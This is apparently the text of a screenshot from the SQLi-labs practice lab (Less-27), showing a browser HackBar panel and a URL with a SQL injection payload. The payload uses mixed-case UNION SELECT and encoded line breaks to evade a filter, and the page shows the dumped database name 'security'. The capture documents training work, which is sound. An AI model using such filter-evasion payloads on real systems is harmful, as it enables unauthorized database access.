 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
DevTools - d16.s.iproute.cn/Less-27/?id=Hello%27unIOn%0dseLEct(1),(database()),(3)%0d||%271
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-27/?id=Hello'unIOn%0dseLEct(1),(database()),(3)%0d||'1